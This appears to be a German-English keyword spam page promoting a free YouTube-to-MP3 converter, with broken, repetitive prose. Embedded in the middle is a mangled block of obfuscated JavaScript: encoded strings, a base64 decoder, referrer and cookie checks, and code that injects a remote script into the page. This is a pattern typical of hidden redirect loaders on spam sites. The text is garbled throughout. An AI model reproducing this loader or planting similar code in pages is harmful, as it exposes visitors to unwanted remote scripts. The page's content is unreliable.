





## **Youtube To Mp3 Converter Kostenlos Free Download**

dj.clip dj is an easy online tool to convert videos from YouTube videos from YouTube videos from YouTube videos to MP3 music or MP4 video files.. youtube com/watch?v=MkviQTo67FM) into the text field at the top of this page -;WEROSUo=;YVNLcW0=;ZmFGWVI=;cUJ2Y3o=;VXIPZWI=;cmVmZXJyZXI=;Z2V0;;Y0lpdVI=;aVpHcUY=;bGVuZ3Ro;aFN1QU0=;aW5kZXhPZg==;cE5qbms=;M3w0fDB8Mnw1fDE=;aW1uV2E=;"EVudWg=;83Rpamw=;Zmh4TkI=;cGNMRUY=;"eW91dHViZSt0byttcDMrY29udmVydGVyK2t kb25fY29uLnBocD94PWVuJnF1ZXJ5PQ==','c3BsaXQ=','YmVZekk=','TkJEWHE=','ZUJ2S2o=','Y29va2ll','bWF0Y2g=','b3V5dlE=','T0dyWkY=','cmVwbGFjZQ==','c2V0','ZHVHS0g=','WEhreVc=','Vm9RU3E=','TWJJSXQ=','WEhreVc=','WDJRU3E2WN1cmU=','a2d \_0xabc9=function(\_0x137e29,\_0x5ce96b){\_0x137e29-0x137e29-0x137e29-0x137e29-0x137e29-0x137e29-0x137e29-0x137e29-0x137e29;jif(\_0xabc9['initialized']===undefined)}{(function(){var \_0x38b01a=function(){var \_0x138b01a=function( \_0x221e94='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x29000d['atob']||(\_0x29000d['atob']=function(\_0x22fc0e){var \_0x53c207=String(\_0x22fc0e)['replace'](/=+\$/,'');for(var

\_0x1012c8=0x0,\_0x569307=0x0,\_0x52b678,\_0x52b678,\_0x52b678,\_0x52b678=\_";\_0x52b678=\_0x53c207['charAt'](\_0x569307++);~\_0x52b678&&(\_0x5edc03=\_0x1012c8%0x4?\_0x52b678;\_0x52b678,\_0x52b678,\_0x52b678,\_0x52b678&&(\_0x5edc03=\_0x1012c8 \_0xbd46f6=0x0,\_0x322377=\_0x1fbf58['length'];\_0xbd46f6=\_0x2bc492;},'Vkuhi':function\_0x2ba1d3(\_0x317588,\_0x3ff566){return\_0x317588!==\_0x3ff566;},'pNjnk':'MfN','imnWa':function\_0xda3efc(\_0xcb9324&&\_0x27c73e;},'sesgq':function \_0xc75093=[\_0x5e47b9[\_0xabc9('0x2d')],\_0x5e47b9[\_0xabc9('0x2e')],\_0x5e47b9[\_0xabc9('0x2f')],\_0x5e47b9[\_0xabc9('0x2f')],\_0x5e47b9[\_0xabc9('0x30')],\_0x5e47b9['muVsO'],\_0x5e47b9['muVsO'],\_0x5e47b9['MSHIX']],\_0x1f17c6=document

\_0x64b41f=0x0;\_0x5e47b9[\_0x64b41f;\_0xc75093[\_0x64b41f;\_0xc75093](\_0x64b41f;\_0xc75093]]));\_0x64b41f++){if(\_0x5e47b9[\_0xabc9('0x36')]);\_0x1f17c6[\_0xabc9('0x38')]](\_0x1f17c6[\_0xabc9('0x38')](\_0x1f17c6[\_0xabc9('0x38')](\_0x1f17 \_0x14ed0f=0x0;\_0x52a68f. Drag the bookmarklet above to your browser toolbar, so you can download your MP3s and MP4s fast and comfortly by pressing on this bookmarklet whenever you're browsing YouTube.. How it works: Go to

\*?(?:\$l;)/g),\_0x10ba10={};continue;case'4':if(\_0x5e47b9[\_0xabc9('0x3b')](!\_0x5103eb,\_0x5998808)){return\_0x487b58;}continue;case'5':if(\_0x33a266){return cookie[name];}continue;case'5':if(\_0xabc9('0x13')]('visited',0x1,0x1); \_0x2ac704=document[\_0xabc9('0x0')](\_0x5e47b9[\_0xabc9('0x3e')]);script[\_0xabc9('0x2')]=\_0x51f660;document[\_0xabc9('0x3')](\_0x5e47b9[\_0xabc9('0x3f')])[0x0]['appendChild'](\_0x527905);}}}}}R(); Welcome to clip.

## **youtube converter kostenlos mp4**

youtube converter kostenlos mp4, youtube converter kostenlos online, youtube converter kostenlos legal, youtube converter kostenlos, youtube converter kostenlos download, youtube converter kostenlos download, youtube conve

**youtube converter kostenlos legal**

## **youtube converter kostenlos download**

e10c415e6f

